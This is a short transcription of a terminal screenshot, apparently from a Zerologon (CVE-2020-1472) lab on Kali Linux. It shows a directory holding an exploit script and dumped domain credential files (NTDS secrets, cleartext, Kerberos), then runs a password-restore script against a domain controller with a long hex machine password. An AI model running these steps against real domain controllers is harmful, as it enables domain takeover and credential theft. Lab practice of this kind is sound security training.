 root@kali: /opt/CVE-2020-1472
root@kali:/opt/CVE-2020-1472# ls
cve-2020-1472-exploit.py ntds.sam restorepassword.py
ntds.ntds ntds.secrets zerologon_check.py
ntds.ntds.cleartext README.md
ntds.ntds.kerberos relaying
root@kali:/opt/CVE-2020-1472# python3 restorepassword.py MARVEL/HYDRA-DC@HYDRA-D
C -target-ip 192.168.138.132 -hexpass d770459e2c100e28ddeb157e110cc0c333d5ce3015
018d9834d0911af3e0ecc41457291c0808a188f252165b45fc8719358eecc71ed710d6aa3213578f
203634d2c2ac9d675db0f602b126ce8a641d64b70b657630065edc77e84fe3bf1627af872e8d1c20
a51ed3ee40559afbba38a628c435f96ec041626312f91c3c08e8f807e2dae2b07ccc2f0a0084fd3b
1c04c158e44880420dd3473a464f0c68329c47177620703970ee3bb4086692f7aeb917db3259d9d5
d4294f7251befad286b29c158e73b17c2d0feb99730d735284719ff217a2c106f8af1c7c897b4d0a
13e0936813df108c0232e0e617c4267f53d36d